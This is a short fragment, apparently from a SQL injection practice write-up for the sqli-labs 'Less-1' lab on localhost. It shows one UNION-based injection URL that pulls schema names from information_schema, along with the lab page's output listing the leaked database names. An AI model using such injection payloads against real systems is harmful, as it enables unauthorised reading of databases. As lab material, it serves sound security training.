 localhost/sqli-labs/Less-1/?id=0' union select 1,group_concat(schema_name),3 from information_schema.schemata %23
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,usert
Your Password:3
SQLI DUMB SERIES-1